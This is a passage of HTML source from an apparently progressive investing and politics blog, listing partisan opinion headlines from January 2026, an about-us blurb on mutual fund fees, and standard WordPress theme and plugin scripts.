categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_1";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "850";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "170";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Post</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/ice-gets-slapped-after-shooting-two-white-people/"  rel="bookmark" class="td-image-wrap " title="ICE Gets Slapped After Shooting Two White People" ><img class="entry-thumb" src="[data-uri]" alt="" title="ICE Gets Slapped After Shooting Two White People" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/ICE-324x235.webp"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/ice-gets-slapped-after-shooting-two-white-people/"  rel="bookmark" title="ICE Gets Slapped After Shooting Two White People">ICE Gets Slapped After Shooting Two White People</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://theprogressiveinvestor.org/author/mutu4836/">Chuck Epstein</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T03:34:09+00:00" >January 27, 2026</time></span>                <span class="td-module-comments"><a href="https://theprogressiveinvestor.org/ice-gets-slapped-after-shooting-two-white-people/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                ICE, Trump, and MAGA are all racists, so shooting Caucasians is bad for MAGA business.
As a paramilitary gang, which many people think is comprised...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/the-1-2-3s-of-how-fascism-is-unfolding-in-america/"  rel="bookmark" class="td-image-wrap " title="The 1-2-3&#8217;s of How Fascism is Unfolding in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="The 1-2-3&#8217;s of How Fascism is Unfolding in America" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/Fred-Hampton-and-Mark-Clark-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/the-1-2-3s-of-how-fascism-is-unfolding-in-america/"  rel="bookmark" title="The 1-2-3&#8217;s of How Fascism is Unfolding in America">The 1-2-3&#8217;s of How Fascism is Unfolding in America</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:39:53+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/the-nazi-trump-link-is-too-close-to-be-a-coincidence/"  rel="bookmark" class="td-image-wrap " title="The Nazi-Trump-ICE Link Is Too Close To Be A Coincidence" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Nazi-Trump-ICE Link Is Too Close To Be A Coincidence" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/ernst-rohm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/the-nazi-trump-link-is-too-close-to-be-a-coincidence/"  rel="bookmark" title="The Nazi-Trump-ICE Link Is Too Close To Be A Coincidence">The Nazi-Trump-ICE Link Is Too Close To Be A Coincidence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T02:57:34+00:00" >January 24, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/after-a-year-in-office-trump-is-mentally-collapsing/"  rel="bookmark" class="td-image-wrap " title="The Revolution Will Be Televised" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Revolution Will Be Televised" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/artworks-Whm2nv5TOUHG-0-t500x500-100x70.jpg"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><i class="td-icon-audio-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/after-a-year-in-office-trump-is-mentally-collapsing/"  rel="bookmark" title="The Revolution Will Be Televised">The Revolution Will Be Televised</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:36:03+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/the-double-standard-of-prosecuting-sexual-violence-against-minors/"  rel="bookmark" class="td-image-wrap " title="The Double Standard of Prosecuting Sexual Violence Against Minors" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Double Standard of Prosecuting Sexual Violence Against Minors" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2026/01/sddefault-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/the-double-standard-of-prosecuting-sexual-violence-against-minors/"  rel="bookmark" title="The Double Standard of Prosecuting Sexual Violence Against Minors">The Double Standard of Prosecuting Sexual Violence Against Minors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T18:53:10+00:00" >January 16, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5307","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "0";
block_tdi_10.found_posts = "0";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "0";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>The financial sector which has the most contact with the investing public–the mutual fund industry–has largely evaded pressures to reform.</p>
<p>This is a serious omission since the $3 trillion mutual fund industry plays a critical role in determining the financial well-being of millions of Americans. The industry’s problems, ranging from conflicts of interest to lack of transparency, affect retirement planning and the ability to build secure financial futures for millions of investors.<br />
<a href="http://mutualfundreform.com/about/">read more...</a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style></style>
<style></style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5307","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "850";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "284";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/the-gops-war-against-retirees/"  rel="bookmark" class="td-image-wrap " title="The GOP’s War Against Retirees" ><img class="entry-thumb" src="[data-uri]" alt="" title="The GOP’s War Against Retirees" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2015/06/Caddy-Shack-the-great-cultural-divide-emerges-again.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/the-gops-war-against-retirees/"  rel="bookmark" title="The GOP’s War Against Retirees">The GOP’s War Against Retirees</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-26T17:02:40+00:00" >June 26, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/the-gops-long-war-against-women/"  rel="bookmark" class="td-image-wrap " title="The GOP’s 100-Year Long War Against Women&#8217;s Rights" ><img class="entry-thumb" src="[data-uri]" alt="" title="The GOP’s 100-Year Long War Against Women&#8217;s Rights" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2019/07/Suffragette3.jpg"  width="86" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/the-gops-long-war-against-women/"  rel="bookmark" title="The GOP’s 100-Year Long War Against Women&#8217;s Rights">The GOP’s 100-Year Long War Against Women&#8217;s Rights</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T17:05:16+00:00" >July 1, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theprogressiveinvestor.org/flynns-biggest-punishment-revoke-his-pension/"  rel="bookmark" class="td-image-wrap " title="Flynn’s Biggest Punishment Would Have Been to Revoke His Pension" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flynn’s Biggest Punishment Would Have Been to Revoke His Pension" data-type="image_tag" data-img-url="https://theprogressiveinvestor.org/wp-content/uploads/2017/05/Shame-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theprogressiveinvestor.org/flynns-biggest-punishment-revoke-his-pension/"  rel="bookmark" title="Flynn’s Biggest Punishment Would Have Been to Revoke His Pension">Flynn’s Biggest Punishment Would Have Been to Revoke His Pension</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T14:13:37+00:00" >November 19, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a2a68370d2a82428a174508ec/f730500bfa3d9f40a477773a3.js");</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://theprogressiveinvestor.org/category/economic-justice/"><span class="td-cat-name">economic justice</span><span class="td-cat-no">221</span></a></li><li><a href="https://theprogressiveinvestor.org/category/conflicts-of-interest/"><span class="td-cat-name">conflicts-of-interest</span><span class="td-cat-no">179</span></a></li><li><a href="https://theprogressiveinvestor.org/category/political-economy/neoliberalism/"><span class="td-cat-name">Neoliberalism</span><span class="td-cat-no">130</span></a></li><li><a href="https://theprogressiveinvestor.org/category/unregulated-capitalism/"><span class="td-cat-name">unregulated capitalism</span><span class="td-cat-no">118</span></a></li><li><a href="https://theprogressiveinvestor.org/category/investment-abuses/"><span class="td-cat-name">Investment Abuses</span><span class="td-cat-no">112</span></a></li><li><a href="https://theprogressiveinvestor.org/category/2020-election/"><span class="td-cat-name">2020 election</span><span class="td-cat-no">102</span></a></li><li><a href="https://theprogressiveinvestor.org/category/2024-election/"><span class="td-cat-name">2024 election</span><span class="td-cat-no">88</span></a></li><li><a href="https://theprogressiveinvestor.org/category/political-economy/"><span class="td-cat-name">political economy</span><span class="td-cat-no">78</span></a></li><li><a href="https://theprogressiveinvestor.org/category/trump-fraud/"><span class="td-cat-name">Trump fraud</span><span class="td-cat-no">78</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://theprogressiveinvestor.org/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The $3 trillion mutual fund and financial advisor industries play a critical role in determining the financial well-being of millions of Americans. The industry’s problems, ranging from conflicts of interest to lack of transparency, affect retirement planning and the ability to build secure financial futures for millions of investors. You can prevent this by working with a Registered Investment Advisor (RIA), using low-cost ETFs and mutual funds, and supporting pro-investor regulations that should be proposed in the Biden presidential administration.  HIgh fees also cut into your portfolio returns. To learn more, get the book, How 401(k) Fees Destroy Wealth, on Amazon.<div class="footer-email-wrap">Contact us: <a href="mailto:info@theprogressiveinvestor.org">info@theprogressiveinvestor.org</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/chuck.epstein2?_rdr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/chuckepstein/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Epsteinwriter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sample-main-menu-container"><ul id="menu-sample-main-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9071"><a href="https://theprogressiveinvestor.org/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9070"><a href="https://theprogressiveinvestor.org/sample-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9102"><a href="https://theprogressiveinvestor.org/business-listings/">Business Listings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9101"><a href="https://theprogressiveinvestor.org/submit-listing/">Submit Listing</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 theprogressiveinvestor.org. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 697b35a9ba1df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">aside#wpp-2{padding:12px;background:#f7f7f7;border:2px dashed #e6e6e6}.td_block_1.td-column-1{padding:12px;background:#f7f7f7;border:2px dashed #e6e6e6}aside.td_block_template_1.widget.widget_text{padding:12px;background:#f7f7f7;border:2px dashed #e6e6e6}h1,h2,h3,h4,h5,h6{text-transform:uppercase!important}a.buynow{background:#0e64b3;color:#fff;padding:12px 30px;top:10px;border-radius:15px;position:relative}a.buynow:hover{background:#6ab9e5;color:#fff;padding:12px 30px;top:10px;border-radius:15px;position:relative}.author-box-wrap{border:3px solid #b9b9b9;padding:21px;margin-bottom:48px;background:#f7f7f7}.td-post-next-prev-content span{display:block;font-size:12px;color:#1651a4;margin-bottom:7px}.td-logo-text-container{padding-top:21px;padding-bottom:14px}.entry-crumbs,.entry-crumbs a{color:#777777!important}</style>

<script type="text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/a2a68370d2a82428a174508ec/f730500bfa3d9f40a477773a3.js");
</script><script type="text/javascript" src="https://theprogressiveinvestor.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theprogressiveinvestor.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://theprogressiveinvestor.org/wp-admin/admin-ajax.php","nonce":"36565b5784","opens":"2","cancel":"https://theprogressiveinvestor.org","return":"https://theprogressiveinvestor.org"};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.4" id="wpedon-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theprogressiveinvestor.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
